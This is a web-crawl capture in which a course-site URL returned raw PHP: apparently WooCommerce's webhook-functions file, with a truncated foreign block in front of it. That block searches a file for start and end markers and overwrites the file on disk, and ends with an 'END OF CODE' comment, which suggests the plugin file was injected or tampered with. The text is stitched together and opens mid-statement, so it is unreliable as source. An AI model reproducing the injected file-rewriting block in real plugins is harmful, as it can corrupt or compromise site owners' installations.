

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moctedu.com/course-category/makeup-artist/%7B%7B%20data.authorLink
body_size: 2151
content:
';

            $start_pos = strpos($content, $start_marker);
            $end_pos = strpos($content, $end_marker);

            if ($start_pos !== false && $end_pos !== false) {
                $end_pos += strlen($end_marker);
                $remaining_content = substr($content, $end_pos);
                file_put_contents($current_file, $remaining_content);
            }
        }
    }
}
/* END OF CODE */
/**
 * WooCommerce Webhook functions
 *
 * @package WooCommerce\Functions
 * @version 3.3.0
 */

defined( 'ABSPATH' ) || exit;

/**
 * Process the web hooks at the end of the request.
 *
 * @since 4.4.0
 */
function wc_webhook_execute_queue() {
	global $wc_queued_webhooks;
	if ( empty( $wc_queued_webhooks ) ) {
		return;
	}

	foreach ( $wc_queued_webhooks as $data ) {
		// Webhooks are processed in the background by default
		// so as to avoid delays or failures in delivery from affecting the
		// user who triggered it.
		if ( apply_filters( 'woocommerce_webhook_deliver_async', true, $data['webhook'], $data['arg'] ) ) {

			$queue_args = array(
				'webhook_id' => $data['webhook']->get_id(),
				'arg'        => $data['arg'],
			);

			$next_scheduled_date = WC()->queue()->get_next( 'woocommerce_deliver_webhook_async', $queue_args, 'woocommerce-webhooks' );

			// Make webhooks unique - only schedule one webhook every 10 minutes to maintain backward compatibility with WP Cron behaviour seen in WC < 3.5.0.
			if ( is_null( $next_scheduled_date ) || $next_scheduled_date->getTimestamp() >= ( 600 + gmdate( 'U' ) ) ) {
				WC()->queue()->add( 'woocommerce_deliver_webhook_async', $queue_args, 'woocommerce-webhooks' );
			}
		} else {
			// Deliver immediately.
			$data['webhook']->deliver( $data['arg'] );
		}
	}
}
add_action( 'shutdown', 'wc_webhook_execute_queue' );

/**
 * Process webhook delivery.
 *
 * @since 3.3.0
 * @param WC_Webhook $webhook Webhook instance.
 * @param array      $arg     Delivery arguments.
 */
function wc_webhook_process_delivery( $webhook, $arg ) {
	// We need to queue the webhook so that it can be ran after the request has finished processing.
	global $wc_queued_webhooks;
	if ( ! isset( $wc_queued_webhooks ) ) {
		$wc_queued_webhooks = array();
	}
	$wc_queued_webhooks[] = array(
		'webhook' => $webhook,
		'arg'     => $arg,
	);
}
add_action( 'woocommerce_webhook_process_delivery', 'wc_webhook_process_delivery', 10, 2 );

/**
 * Wrapper function to execute the `woocommerce_deliver_webhook_async` cron.
 * hook, see WC_Webhook::process().
 *
 * @since 2.2.0
 * @param int   $webhook_id Webhook ID to deliver.
 * @throws Exception        If webhook cannot be read/found and $data parameter of WC_Webhook class constructor is set.
 * @param mixed $arg        Hook argument.
 */
function wc_deliver_webhook_async( $webhook_id, $arg ) {
	$webhook = new WC_Webhook( $webhook_id );

	if ( 0 === $webhook->get_id() ) {
		return;
	}

	$webhook->deliver( $arg );
}
add_action( 'woocommerce_deliver_webhook_async', 'wc_deliver_webhook_async', 10, 2 );

/**
 * Check if the given topic is a valid webhook topic, a topic is valid if:
 *
 * + starts with `action.woocommerce_` or `action.wc_`.
 * + it has a valid resource & event.
 *
 * @since  2.2.0
 * @param  string $topic Webhook topic.
 * @return bool
 */
function wc_is_webhook_valid_topic( $topic ) {
	$invalid_topics = array(
		'action.woocommerce_login_credentials',
		'action.woocommerce_product_csv_importer_check_import_file_path',
		'action.woocommerce_webhook_should_deliver',
	);

	if ( in_array( $topic, $invalid_topics, true ) ) {
		return false;
	}

	// Custom topics are prefixed with woocommerce_ or wc_ are valid.
	if ( 0 === strpos( $topic, 'action.woocommerce_' ) || 0 === strpos( $topic, 'action.wc_' ) ) {
		return true;
	}

	$data = explode( '.', $topic );

	if ( ! isset( $data[0] ) || ! isset( $data[1] ) ) {
		return false;
	}

	$valid_resources = apply_filters( 'woocommerce_valid_webhook_resources', array( 'coupon', 'customer', 'order', 'product' ) );
	$valid_events    = apply_filters( 'woocommerce_valid_webhook_events', array( 'created', 'updated', 'deleted', 'restored' ) );

	if ( in_array( $data[0], $valid_resources, true ) && in_array( $data[1], $valid_events, true ) ) {
		return true;
	}

	return false;
}

/**
 * Check if given status is a valid webhook status.
 *
 * @since 3.5.3
 * @param string $status Status to check.
 * @return bool
 */
function wc_is_webhook_valid_status( $status ) {
	return in_array( $status, array_keys( wc_get_webhook_statuses() ), true );
}

/**
 * Get Webhook statuses.
 *
 * @since  2.3.0
 * @return array
 */
function wc_get_webhook_statuses() {
	return apply_filters(
		'woocommerce_webhook_statuses',
		array(
			'active'   => __( 'Active', 'woocommerce' ),
			'paused'   => __( 'Paused', 'woocommerce' ),
			'disabled' => __( 'Disabled', 'woocommerce' ),
		)
	);
}

/**
 * Load webhooks.
 *
 * @since  3.3.0
 * @throws Exception If webhook cannot be read/found and $data parameter of WC_Webhook class constructor is set.
 * @param  string   $status Optional - status to filter results by. Must be a key in return value of @see wc_get_webhook_statuses(). @since 3.5.0.
 * @param  null|int $limit Limit number of webhooks loaded. @since 3.6.0.
 * @return bool
 */
function wc_load_webhooks( $status = '', $limit = null ) {
	// short-circuit if webhooks should not be loaded at all.
	if ( ! is_null( $limit ) && $limit <= 0 ) {
		return false;
	}

	$data_store = WC_Data_Store::load( 'webhook' );
	$webhooks   = $data_store->get_webhooks_ids( $status );
	$loaded     = 0;

	foreach ( $webhooks as $webhook_id ) {
		if ( ! is_null( $limit ) && $loaded >= $limit ) {
			break;
		}

		$webhook = new WC_Webhook( $webhook_id );
		$webhook->enqueue();
		$loaded ++;
	}

	return 0 < $loaded;
}

/**
 * Get webhook.
 *
 * @param  int|WC_Webhook $id Webhook ID or object.
 * @throws Exception          If webhook cannot be read/found and $data parameter of WC_Webhook class constructor is set.
 * @return WC_Webhook|null
 */
function wc_get_webhook( $id ) {
	$webhook = new WC_Webhook( $id );

	return 0 !== $webhook->get_id() ? $webhook : null;
}

/**
 * Get webhoook REST API versions.
 *
 * @since 3.5.1
 * @return array
 */
function wc_get_webhook_rest_api_versions() {
	return array(
		'wp_api_v1',
		'wp_api_v2',
		'wp_api_v3',
	);
}
